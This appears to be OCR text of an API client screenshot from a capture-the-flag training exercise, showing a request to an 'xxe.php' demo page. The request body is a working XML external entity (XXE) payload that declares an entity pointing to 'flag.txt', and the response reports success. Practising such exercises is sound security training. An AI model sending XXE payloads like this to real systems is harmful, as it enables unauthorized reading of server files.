 GET http://ctftraing.co...
No Environment
http://ctftraing.com/study_demo/xxe.php
Save
GET http://ctftraing.com/study_demo/xxe.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL XML Beautify
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE foo [
3 <!ENTITY xxe SYSTEM "flag.txt">
4 ]>
5 <creds>&xxe;</creds>
Body Cookies Headers (7) Test Results 200 OK 6 ms 296 B Save Response
Pretty Raw Preview Visualize HTML
1 Congratulations to you!